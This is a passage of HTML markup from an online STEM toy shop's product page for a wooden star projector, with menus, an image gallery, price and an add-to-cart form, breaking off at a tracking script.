			<a href="https://stem-toys.gr/en/product-category/educational-game/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/open-hardware/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/cada-en/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-67918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67918 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/sale-products/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-67919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67919 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link"><span class="nav-link-text">Kindergarten</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67920 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
	<li id="menu-item-67921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67921 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	<li id="menu-item-67922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67922 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
	<li id="menu-item-67923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67923 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	<li id="menu-item-67924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67924 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	<li id="menu-item-67925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67925 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
	<li id="menu-item-67926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67926 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a></li>
	<li id="menu-item-67927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67927 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
	<li id="menu-item-67928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67928 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/en/cart-2/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/en/cart-2/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-68889" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-68889 status-publish first instock product_cat-pre-cut-constructions product_tag-8-12-years-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-150x150.png" data-thumb-alt="Wooden Star Projector - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png"><img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png" class="wp-post-image wp-post-image" alt="Wooden Star Projector - Image 1" title="c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png 1000w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-150x150.jpg" data-thumb-alt="Wooden Star Projector - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg" class="" alt="Wooden Star Projector - Image 2" title="0aab5d4abccd88c831d1e9382f3baeea" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-150x150.jpg" data-thumb-alt="Wooden Star Projector - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg" class="" alt="Wooden Star Projector - Image 3" title="df299dd8a0e6301f4341178b30f69140" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg 800w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-150x150.png" data-thumb-alt="Wooden Star Projector - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png">
					<img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png" class="" alt="Wooden Star Projector - Image 4" title="Ανώνυμο σχέδιο" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png 1080w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-600x600.png 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-150x150.png" data-thumb-alt="Wooden Star Projector - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png">
					<img width="750" height="750" src="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png" class="" alt="Wooden Star Projector - Image 5" title="f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png" data-large_image_width="750" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png 750w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-600x600.png 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-150x150.png" class="attachment-150x0 size-150x0" alt="Wooden Star Projector" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2024/05/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wooden Star Projector - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/05/0aab5d4abccd88c831d1e9382f3baeea.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wooden Star Projector - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/05/df299dd8a0e6301f4341178b30f69140.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-150x150.png" class="attachment-150x0 size-150x0" alt="Wooden Star Projector - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2024/05/Ανώνυμο-σχέδιο-7.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-150x150.png" class="attachment-150x0 size-150x0" alt="Wooden Star Projector - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2024/05/f36b8f43-be45-41af-bd33-f17747f6c3c9_1200x1200_fill.png 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr/en/">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" class="wd-last-link">
					Pre-Cut Constructions				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Wooden Star Projector				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/en/product/touch-lamp/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/en/product/touch-lamp/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Touch Lamp" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/05/1_6a2fea38-168d-4c5b-9695-a969d3_2000x.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/en/product/touch-lamp/" class="wd-entities-title">
						Touch Lamp					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>9.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/en/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/en/product/wooden-star-projector-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/en/product/wooden-star-projector-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Colorful Fiber Optic Lamp" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/05/DIY-Fiber-Optic-Light-STEM-Toys-Tecnologia-Science-Experimental-Tool-Kit-Teaching-Aids-for-Kids-Learning.webp 900w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/en/product/wooden-star-projector-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" class="wd-entities-title">
						Colorful Fiber Optic Lamp					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Wooden Star Projector
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6974cce8b296f">Wooden Star Projector quantity</label>
	<input
		type="number"
				id="quantity_6974cce8b296f"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="68889" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:68889,&quot;item_id&quot;:68889,&quot;item_name&quot;:&quot;Wooden Star Projector&quot;,&quot;sku&quot;:&quot;480087&quot;,&quot;price&quot;:12,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pre-Cut Constructions&quot;,&quot;id&quot;:68889}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
